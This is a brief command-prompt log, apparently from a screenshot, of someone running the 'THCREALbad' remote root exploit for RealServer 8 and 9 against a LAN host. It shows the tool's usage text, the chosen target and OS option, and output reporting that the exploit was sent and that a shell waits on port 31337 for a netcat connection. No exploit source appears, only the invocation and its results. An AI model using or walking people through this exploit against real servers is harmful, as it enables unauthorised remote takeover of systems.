 C:\WINDOWS\system32\cmd.exe
2003-08-25 14:56 36,864 THCrealbad.exe
2 个文件 46,148 字节
2 个目录 4,537,843,712 可用字节
D:\wwwroot\THCREALbad>THCREALbad
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk <jcyberpunk@thehackerschoice.com>
Usage: <Host> <OS>
0 = Wind0wZ
1 = Linux
2 = OS Test Mode
D:\wwwroot\THCREALbad>THCREALbad 192.168.1.2 0
THCREALbad v0.4 - Wind0wZ & Linux remote root sploit for Realservers 8+9
by Johnny Cyberpunk <jcyberpunk@thehackerschoice.com>
exploit send .... sleeping a while ....
ok ... now try to connect to port 31337 via netcat !
17
D:\wwwroot\THCREALbad>_